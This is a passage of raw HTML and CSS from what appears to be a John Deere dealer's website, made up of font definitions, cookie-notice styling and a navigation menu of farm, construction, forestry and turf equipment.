  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" id="branda-cookie-notice-css">
#branda-cookie-notice {
	color: #fff;
	background-color: #1e398c;
}
#branda-cookie-notice a,
#branda-cookie-notice a:link {
	color: #ffffff;
}
#branda-cookie-notice a:visited {
	color: #ffffff;
}
#branda-cookie-notice a:hover {
	color: #ffffff;
}
#branda-cookie-notice a:active {
	color: #ffffff;
}
#branda-cookie-notice a:focus {
	color: #ffffff;
}
#branda-cookie-notice .button,
#branda-cookie-notice .button:link {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
	border-style: solid;
	border-width: 1px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
#branda-cookie-notice .button:visited {
}
#branda-cookie-notice .button:hover {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
#branda-cookie-notice .button:active {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
#branda-cookie-notice .button:focus {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
</style>


<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-cab tag-387 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce-no-js mega-menu-primary group-blog header-layout-2 mf-blog-page blog-layout-small-thumb has-blog-cats mf-light-skin sticky-header header-no-department submenus-mobile-icon wpb-js-composer js-comp-ver-7.1 vc_responsive product_loop-no-hover">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://afgriequipment.co.za/">
            <img class="site-logo lazyload" alt="AFGRI Equipment Production"
                 data-src="https://afgriequipment.co.za/wp-content/uploads/2023/10/2020-10-21_1_.jpg" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/215;" />
			        </a>
    </div>
<p class="site-title"><a href="https://afgriequipment.co.za/" rel="home">AFGRI Equipment Production</a></p>    <h2 class="site-description">John Deere Dealer</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14772" id="mega-menu-item-14772"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/" aria-expanded="false" tabindex="0">Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14772-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14772-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14784" id="mega-menu-item-14784"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14791" id="mega-menu-item-14791"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/" aria-expanded="false">Tractors &#038; Loaders<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14789" id="mega-menu-item-14789"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14790" id="mega-menu-item-14790"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14796" id="mega-menu-item-14796"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14804" id="mega-menu-item-14804"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15100" id="mega-menu-item-15100"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/" aria-expanded="false">Harvesting<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15116" id="mega-menu-item-15116"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15131" id="mega-menu-item-15131"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15130" id="mega-menu-item-15130"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14772-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14772-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28621" id="mega-menu-item-28621"><a class="mega-menu-link" href="https://afgriequipment.co.za/sprayers/">Sprayers<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28624" id="mega-menu-item-28624"><a class="mega-menu-link" href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28623" id="mega-menu-item-28623"><a class="mega-menu-link" href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28622" id="mega-menu-item-28622"><a class="mega-menu-link" href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21561" id="mega-menu-item-21561"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-22976" id="mega-menu-item-22976"><a class="mega-menu-link" href="https://afgriequipment.co.za/lemken/">Lemken<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22977" id="mega-menu-item-22977"><a class="mega-menu-link" href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22978" id="mega-menu-item-22978"><a class="mega-menu-link" href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14773" id="mega-menu-item-14773"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/" aria-expanded="false" tabindex="0">Construction<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14773-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15244" id="mega-menu-item-15244"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere - Construction<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14774" id="mega-menu-item-14774"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14775" id="mega-menu-item-14775"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16069" id="mega-menu-item-16069"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14776" id="mega-menu-item-14776"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15964" id="mega-menu-item-15964"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16989" id="mega-menu-item-16989"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17655" id="mega-menu-item-17655"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15207" id="mega-menu-item-15207"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20905" id="mega-menu-item-20905"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15224" id="mega-menu-item-15224"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15225" id="mega-menu-item-15225"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14773-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28799" id="mega-menu-item-28799"><a class="mega-menu-link" href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28798" id="mega-menu-item-28798"><a class="mega-menu-link" href="https://afgriequipment.co.za/compactors/">Compactors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28797" id="mega-menu-item-28797"><a class="mega-menu-link" href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14777" id="mega-menu-item-14777"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/" aria-expanded="false" tabindex="0">Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14777-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15333" id="mega-menu-item-15333"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17162" id="mega-menu-item-17162"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/skidders/">Skidders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17163" id="mega-menu-item-17163"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17164" id="mega-menu-item-17164"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17165" id="mega-menu-item-17165"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17166" id="mega-menu-item-17166"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19876" id="mega-menu-item-19876"><a class="mega-menu-link" href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15185" id="mega-menu-item-15185"><a target="_blank" class="mega-menu-link" href="https://dipperfox.com/">Dipperfox</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15187" id="mega-menu-item-15187"><a target="_blank" class="mega-menu-link" href="https://www.palms.eu/partners">Palms</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-1-0"></li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20846" id="mega-menu-item-20846"><a class="mega-menu-link" href="https://afgriequipment.co.za/waratah/">Waratah</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14779" id="mega-menu-item-14779"><a class="mega-menu-link" href="https://afgriequipment.co.za/golf-turf/" aria-expanded="false" tabindex="0">Golf &#038; Turf<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14779-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15189" id="mega-menu-item-15189"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15190" id="mega-menu-item-15190"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15191" id="mega-menu-item-15191"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15192" id="mega-menu-item-15192"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-15194" id="mega-menu-item-15194"><a class="mega-menu-link" href="https://afgriequipment.co.za/residential/" aria-expanded="false" tabindex="0">Residential<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15194-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-15194-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15199" id="mega-menu-item-15199"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-15194-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
